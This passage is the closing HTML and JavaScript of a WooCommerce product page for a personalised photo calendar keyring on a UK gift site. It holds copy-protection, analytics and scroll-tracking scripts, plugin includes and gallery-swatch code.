<span class="elementor-button-text">YES, TAKE ME THERE!</span>
</span>
</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-e730700 elementor-widget elementor-widget-html" data-id="e730700" data-element_type="widget" data-widget_type="html.default">
<div class="elementor-widget-container">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
document.addEventListener('DOMContentLoaded', function() {
var element = document.getElementById('pop');
if (element) {
element.setAttribute('rel', 'nofollow');
}
});
</script>				</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://christmasgifts.co.uk/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
<script>
var timeout_result;
function show_wpcp_message(smessage)
{
if (smessage !== "")
{
var smessage_text = '<span>Alert: </span>'+smessage;
document.getElementById("wpcp-error-message").innerHTML = smessage_text;
document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
clearTimeout(timeout_result);
timeout_result = setTimeout(hide_message, 3000);
}
}
function hide_message()
{
document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
}
</script>
<style>
@media print {
body * {display: none !important;}
body:after {
content: "You are not allowed to print preview this page, Thank you"; }
}
</style>
<style type="text/css">
#wpcp-error-message {
direction: ltr;
text-align: center;
transition: opacity 900ms ease 0s;
z-index: 99999999;
}
.hideme {
opacity:0;
visibility: hidden;
}
.showme {
opacity:1;
visibility: visible;
}
.msgmsg-box-wpcp {
border:1px solid #f5aca6;
border-radius: 10px;
color: #555;
font-family: Tahoma;
font-size: 11px;
margin: 10px;
padding: 10px 36px;
position: fixed;
width: 255px;
top: 50%;
left: 50%;
margin-top: -10px;
margin-left: -130px;
-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
}
.msgmsg-box-wpcp span {
font-weight:bold;
text-transform:uppercase;
}
.warning-wpcp {
background:#ffecec url('https://christmasgifts.co.uk/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
}
</style>
<!-- YouTube Feeds JS -->
<script type="text/javascript">
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://christmasgifts.co.uk/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
// Function to handle the click event on the button
function handleButtonClick() {
// Trigger click event on the Reviews tab
$('a[href="#tab-reviews"]').trigger('click');
// Scroll to the review_form section with a negative offset
$('html, body').animate({
scrollTop: $('.woocommerce-tabs').offset().top - 50
}, 1000); // Adjust the duration as needed
}
// Attach the function to the click event of your button
$('#triger-review-form').on('click', handleButtonClick);
});
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type="text/javascript">
/* MonsterInsights Scroll Tracking */
if ( typeof(jQuery) !== 'undefined' ) {
jQuery( document ).ready(function(){
function monsterinsights_scroll_tracking_load() {
if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
(function(factory) {
factory(jQuery);
}(function($) {
/* Scroll Depth */
"use strict";
var defaults = {
percentage: true
};
var $window = $(window),
cache = [],
scrollEventBound = false,
lastPixelDepth = 0;
/*
* Plugin
*/
$.scrollDepth = function(options) {
var startTime = +new Date();
options = $.extend({}, defaults, options);
/*
* Functions
*/
function sendEvent(action, label, scrollDistance, timing) {
if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
return;
}
var paramName = action.toLowerCase();
var fieldsArray = {
send_to: 'G-9YHHQEE63Z',
non_interaction: true
};
fieldsArray[paramName] = label;
if (arguments.length > 3) {
fieldsArray.scroll_timing = timing
MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
} else {
MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
}
}
function calculateMarks(docHeight) {
return {
'25%' : parseInt(docHeight * 0.25, 10),
'50%' : parseInt(docHeight * 0.50, 10),
'75%' : parseInt(docHeight * 0.75, 10),
/* Cushion to trigger 100% event in iOS */
'100%': docHeight - 5
};
}
function checkMarks(marks, scrollDistance, timing) {
/* Check each active mark */
$.each(marks, function(key, val) {
if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
sendEvent('Percentage', key, scrollDistance, timing);
cache.push(key);
}
});
}
function rounded(scrollDistance) {
/* Returns String */
return (Math.floor(scrollDistance/250) * 250).toString();
}
function init() {
bindScrollDepth();
}
/*
* Public Methods
*/
/* Reset Scroll Depth with the originally initialized options */
$.scrollDepth.reset = function() {
cache = [];
lastPixelDepth = 0;
$window.off('scroll.scrollDepth');
bindScrollDepth();
};
/* Add DOM elements to be tracked */
$.scrollDepth.addElements = function(elems) {
if (typeof elems == "undefined" || !$.isArray(elems)) {
return;
}
$.merge(options.elements, elems);
/* If scroll event has been unbound from window, rebind */
if (!scrollEventBound) {
bindScrollDepth();
}
};
/* Remove DOM elements currently tracked */
$.scrollDepth.removeElements = function(elems) {
if (typeof elems == "undefined" || !$.isArray(elems)) {
return;
}
$.each(elems, function(index, elem) {
var inElementsArray = $.inArray(elem, options.elements);
var inCacheArray = $.inArray(elem, cache);
if (inElementsArray != -1) {
options.elements.splice(inElementsArray, 1);
}
if (inCacheArray != -1) {
cache.splice(inCacheArray, 1);
}
});
};
/*
* Throttle function borrowed from:
* Underscore.js 1.5.2
* http://underscorejs.org
* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
* Underscore may be freely distributed under the MIT license.
*/
function throttle(func, wait) {
var context, args, result;
var timeout = null;
var previous = 0;
var later = function() {
previous = new Date;
timeout = null;
result = func.apply(context, args);
};
return function() {
var now = new Date;
if (!previous) previous = now;
var remaining = wait - (now - previous);
context = this;
args = arguments;
if (remaining <= 0) {
clearTimeout(timeout);
timeout = null;
previous = now;
result = func.apply(context, args);
} else if (!timeout) {
timeout = setTimeout(later, remaining);
}
return result;
};
}
/*
* Scroll Event
*/
function bindScrollDepth() {
scrollEventBound = true;
$window.on('scroll.scrollDepth', throttle(function() {
/*
* We calculate document and window height on each scroll event to
* account for dynamic DOM changes.
*/
var docHeight = $(document).height(),
winHeight = window.innerHeight ? window.innerHeight : $window.height(),
scrollDistance = $window.scrollTop() + winHeight,
/* Recalculate percentage marks */
marks = calculateMarks(docHeight),
/* Timing */
timing = +new Date - startTime;
checkMarks(marks, scrollDistance, timing);
}, 500));
}
init();
};
/* UMD export */
return $.scrollDepth;
}));
jQuery.scrollDepth();
} else {
setTimeout(monsterinsights_scroll_tracking_load, 200);
}
}
monsterinsights_scroll_tracking_load();
});
}
/* End MonsterInsights Scroll Tracking */
</script><script src="[data-uri]" id="mLQFAVgBhg"></script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-39893-css' href='https://christmasgifts.co.uk/wp-content/uploads/elementor/css/post-39893.css?ver=1740070847' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5988-css' href='https://christmasgifts.co.uk/wp-content/uploads/elementor/css/post-5988.css?ver=1740070847' type='text/css' media='all' />
<link rel='stylesheet' id='cffstyles-css' href='https://christmasgifts.co.uk/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://christmasgifts.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-F6MFQTGSGQ" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.6.2" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith-wcan-shortcodes-js-extra">
/* <![CDATA[ */
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag","pa_colors"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/christmasgifts.co.uk\/gift-product\/zysta-custom-photo-calendar-keyring-personalized-engraved-dog-tag-for-special-dates\/","terms_per_page":"10","currency_format":{"symbol":"&pound;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"\/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"08a9691909","render_remaining_terms":"4438fab6f0","get_filter_terms":"83f74e4de3"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.8.0" id="yith-wcan-shortcodes-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/christmasgifts.co.uk\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"519723239c","remove_from_wishlist_nonce":"6353b5db0b","reload_wishlist_and_adding_elem_nonce":"f1a1bdd830","load_mobile_nonce":"fe61cde58a","delete_item_nonce":"37b2ba1b06","save_title_nonce":"ee2f16e149","save_privacy_nonce":"ca6315db0d","load_fragments_nonce":"3323a7f661"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/christmasgifts.co.uk"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.3.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="wpa-wcpb-frontend-js-extra">
/* <![CDATA[ */
var wpa_wcpb = {"ajaxurl":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","decimal_separator":".","thousand_separator":",","currency_pos":"left","_nonce":"b8f94a5cf4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/wpa-woocommerce-product-bundle/assets/js/wcpb-frontend.js" id="wpa-wcpb-frontend-js"></script>
<script type="text/javascript" id="wpa-wcvs-frontend-js-extra">
/* <![CDATA[ */
var wpa_wcvs = {"ajaxurl":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","_nonce":"e934409df6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/wpa-woocommerce-variation-swatch/assets/js/wcvs-frontend.js" id="wpa-wcvs-frontend-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/christmasgifts.co.uk\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/christmasgifts.co.uk\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
var cffOptions = {"placeholder":"https:\/\/christmasgifts.co.uk\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.2.6" id="cffscripts-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/slick/slick.min.js?ver=2.2.1" id="slick-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/magnific-popup/jquery.magnific-popup.min.js?ver=2.2.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.2" id="isotope-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/scrollreveal/scrollreveal.min.js?ver=2.2.1" id="scrollreveal-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/jquery-countdown/jquery.countdown.min.js?ver=2.2.1" id="countdown-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/jquery-sticky-kit/sticky-kit.min.js?ver=2.2.1" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jas-claue-script-js-extra">
/* <![CDATA[ */
var JAS_Data_Js = {"load_more":"Load More","no_more_item":"No More Items To Show","days":"days","hrs":"hrs","mins":"mins","secs":"secs","popup_remove":"Removed from the cart","popup_undo":"Undo?","header_sticky":"1","permalink":"","wc-column":"3","portfolio-column":"4","wc-single-zoom":null,"wc-sticky-atc":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/js/theme.js?ver=2.2.1" id="jas-claue-script-js"></script>
<script type="text/javascript" id="jas-claue-script-js-after">
/* <![CDATA[ */
var JASAjaxURL = "https://christmasgifts.co.uk/wp-admin/admin-ajax.php";var JASSiteURL = "https://christmasgifts.co.uk/index.php";
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/jet-popup/assets/js/lib/jet-plugins/jet-plugins.js?ver=2.0.2.1" id="jet-plugins-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/jet-popup/assets/js/lib/anime-js/anime.min.js?ver=2.0.2" id="jet-anime-js-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/jet-popup/assets/js/lib/waypoints/jquery.waypoints.min.js?ver=2.0.2" id="jet-waypoints-js-js"></script>
<script type="text/javascript" id="jet-popup-frontend-js-extra">
/* <![CDATA[ */
var jetPopupData = {"version":"2.0.2.1","ajax_url":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","isElementor":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.js?ver=2.0.2.1" id="jet-popup-frontend-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.9" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"GBP","total_price":0,"currency_minor_unit":2}},"product":{"id":31628,"name":"Zysta Custom Photo Calendar Keyring- Personalized Engraved Dog Tag for Special Dates","categories":[{"name":"Gifts For Men"},{"name":"Personalised Gifts For Men"}],"prices":{"price":999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"31628"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/christmasgifts.co.uk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/christmasgifts.co.uk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f2fad2cfea"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":31628,"title":"Zysta%20Custom%20Photo%20Calendar%20Keyring-%20Personalized%20Engraved%20Dog%20Tag%20for%20Special%20Dates%20-%20Christmasgifts.co.uk%20Review","excerpt":"Check out this awesome Dog Tag Keychain we have! It's the perfect gift for anyone who wants to add some style to their key collection. With its sleek and trendy design, it's bound to catch everyone's eye. Made from high-quality stainless steel, it's not only durable but also hypoallergenic, so it's safe to wear for all those with sensitive skin. You don't have to worry about it fading or breaking easily either, as it's waterproof and fadeless. Plus, it's totally free of any harmful substances like lead and nickel, so you can wear it worry-free. The dog tag measures 50*31mm and weighs only 21g, making it the ideal size to carry around. And the best part? It comes with a convenient clip fastening, ensuring that you'll never misplace your keys again. Trust us, this Dog Tag Keychain is the ultimate gift that everyone will love!","featuredImage":"https:\/\/christmasgifts.co.uk\/wp-content\/uploads\/2023\/12\/61qwr0ubWlL._AC_UL1280_-934x1024.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/jet-popup/includes/elementor/assets/js/jet-popup-elementor-frontend.js?ver=2.0.2.1" id="jet-popup-elementor-frontend-js"></script>
<script id="cz8MjVA6ko" async src="[data-uri]"></script>
<script></script>			<script>
(function( $ ) {
"use strict";
jQuery('body').on('afterChange','.single-product-thumbnail .p-thumb', function(event, slick, currentSlide){
var current = jQuery('.single-product-thumbnail .p-nav [data-slick-index="'+currentSlide+'"]');
current.addClass('slick-current');
current.siblings().removeClass('slick-current');
});
$( document.body ).off( 'wpa_wcvs_update_html' ).bind( 'wpa_wcvs_update_html', function( event, data ) {
var productId     = data.pid,
galleries     = $( '.variations_form' ).data( 'galleries' ),
formData      = $( '.variations_form' ).data( 'product_variations' ),
galleryKey    = '',
selectedAttr  = {},
usedImages    = [],
output_gal    = [],
output_thumb  = [],
changeVariation = false,
images;
// Get selected size and color
$( '#product-' + productId + ' .swatch select' ).each(function () {
if ( $( this ).parent().parent().hasClass( 'is-color' ) ) {
galleryKey = '_product_image_gallery_' + $( this ).data( 'attribute_name' ).replace( 'attribute_', '' ) + '-' + $( this ).val().toLowerCase();
selectedAttr[$( this ).data( 'attribute_name' ).replace( 'attribute_', '' )] = $( this ).val();
}
});
if ( typeof( galleries[galleryKey] ) !== 'undefined' && galleries[galleryKey] !== null ) {
images = galleries[galleryKey];
} else {
images = galleries['default_gallery'];
$.each( formData, function ( index, variation ) {
$.each( selectedAttr, function ( attrName, attrValue ) {
if ( variation['attributes']['attribute_' + attrName + ''] !== '' && variation['attributes']['attribute_' + attrName + ''] == attrValue && $.inArray( variation['image']['full_src'], usedImages ) === -1) {
changeVariation = variation['image'];
// image of variation
output_gal += '<div class="p-item woocommerce-product-gallery__image ">';
output_gal += '<a href="' + changeVariation['full_src'] + '">';
output_gal += '<img width="' + changeVariation['src_w'] + '" height="' + changeVariation['src_h'] + '" src="' + changeVariation['src'] + '" class="attachment-shop_single size-shop_single" data-src="' + changeVariation['src'] + '" data-large_image="' + changeVariation['full_src'] + '" data-large_image_width="' + changeVariation['full_src_w'] + '" data-large_image_height="' + changeVariation['full_src_h'] + '"/>';
output_gal += '</a></div>';
output_thumb += '<div>';
output_thumb += '<img src="' + changeVariation['gallery_thumbnail_src'] + '" />';
output_thumb += '</div>';
usedImages.push( changeVariation['full_src'] );
}
});
});
}
// Get image gallery
$.each( images, function ( index, image ) {
if ( image['single'] == undefined ) {
var img_single = image['thumbnail'];
} else {
var img_single = image['single'];
}
if ( $.inArray( img_single, usedImages ) === -1 ) {
output_gal += '<div class="p-item woocommerce-product-gallery__image ">';
output_gal += '<a href="' + image['data-large_image'] + '">';
output_gal += '<img width="' + image['single_w'] + '" height="' + image['single_h'] + '" src="' + img_single + '" class="attachment-shop_single size-shop_single" data-src="' + image['data-src'] + '" data-large_image="' + image['data-large_image'] + '" data-large_image_width="' + image['data-large_image_width'] + '" data-large_image_height="' + image['data-large_image_height'] + '"/>';
output_gal += '</a></div>';
output_thumb += '<div>';
output_thumb += '<img src="' + image['thumbnail'] + '" />';
output_thumb += '</div>';
usedImages.push( img_single );
if (changeVariation && changeVariation['gallery_thumbnail_src'] == image['thumbnail']) {
changeVariation = index;
}
}
});
if ( window._inQuickview ) {
